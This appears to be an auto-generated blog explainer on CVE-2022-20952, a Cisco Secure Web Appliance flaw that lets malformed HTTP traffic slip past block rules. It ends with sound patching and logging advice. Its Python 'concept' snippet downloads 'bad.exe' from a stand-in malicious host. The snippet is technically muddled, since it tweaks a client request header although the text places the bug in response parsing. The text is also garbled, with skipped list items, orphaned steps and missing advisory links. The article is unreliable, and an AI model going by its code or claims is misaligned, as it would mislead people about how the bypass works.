In late 2022, a critical vulnerability surfaced in Cisco’s AsyncOS Software powering the Secure Web Appliance (WSA), previously known as the Web Security Appliance. Catalogued as CVE-2022-20952, this flaw opened the door to serious network risks. This long read dives into what the loophole is, shows you how it works, and offers key resources for deeper understanding. We’ll use simple, step-by-step language—even if you’re just getting into cybersecurity.
What Is CVE-2022-20952 All About?
Cisco's Secure Web Appliance is a frontline product for filtering and blocking unwanted or malicious web traffic in enterprise setups. With security filters and scanning engines, it ensures only safe and allowed traffic passes through to business networks.
CVE-2022-20952 is a bug in the product’s scanning engine. In a nutshell, it lets a hacker send cleverly encoded ("malformed") traffic that flies under the radar. Even with strict block rules in place, poisoned traffic can make it to users and servers. This means malware or banned material might get in—despite rules that should stop it.
How Does This Vulnerability Work?
The scanning engines are built to look for bad stuff—or traffic that breaks the rules—using pattern recognizers. But in this case, the engine doesn’t correctly handle HTTP responses that are encoded in certain ways.
Key problem:
Malformed or encoded traffic can fool the scanner, so forbidden traffic isn't blocked as it should be.
Attacker sets up a malicious server to deliver harmful files or data.
2. Victim’s organization uses a Cisco WSA with explicit rules blocking the attacker’s URL or content type.
3. Attacker sends HTTP responses with non-standard, malformed encoding (for example, double-encoded characters or purposely broken headers).
Here’s a simplified code snippet showing the concept
Python Example: (Requires requests library; attacker’s server uses nonstandard HTTP response.)
import requests
# Target URL is explicitly blocked by victim's WSA
url = "http://malicious-server.fake/bad.exe";
headers = {
"Host": "malicious-server.fake",
"Accept-Encoding": "%25%32%30", # Double URL-encoded space as a trick
}
# Attacker's malicious response would abuse how WSA parses headers
response = requests.get(url, headers=headers)
print("Server response (possibly bypassed WSA):", response.content)
In practice, a pentester/attacker could modify the HTTP headers and chunks to trigger the bug in real-world attacks, sending traffic that Cisco’s appliance fails to identify as malicious.
Prerequisites
- A vulnerable version of Cisco Secure Web Appliance (see Cisco's bug advisory)
- At least one explicit block rule in place (e.g., blocking certain URLs, file types, or content categories)
Deploy a malicious payload on their server.
2. Craft HTTP responses with malformed or double-encoded headers/trailers—deliberately using odd combinations to mask the payload.
Lure a victim or automate a browser behind a WSA to request the payload.
4. The Cisco WSA evaluates the response improperly, doesn’t match it to the block rule, and lets it pass.
Official Cisco Security Advisory:
NIST NVD Entry:
https://nvd.nist.gov/vuln/detail/CVE-2022-20952
Mitre CVE Entry:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-20952
Patch Immediately:
Cisco has addressed this vulnerability in patched software updates. Always run the latest version (check here).
Inspect Logs:
Look for odd or malformed HTTP traffic that made it through your appliances, especially if content was meant to be blocked.
Consider Layered Security:
WSA is just one fence—layer up with endpoint protection, behavior monitoring, and network segmentation.
Key Takeaway
CVE-2022-20952 demonstrates how even the best network security appliances can have blind spots. Threat actors are always seeking ways to trick security engines, in this case by abusing how encoded traffic is parsed. The best response is staying patched, staying vigilant, and remembering that explicit rules are only as good as the engine enforcing them.
> *If you run Cisco Secure Web Appliances, patch now and check your logs for any suspicious traffic that should have been blocked. Staying ahead of these risks is key to keeping your organization safe.*
Timeline
Published on: 03/01/2023 08:15:00 UTC
Last modified on: 03/10/2023 16:11:00 UTC
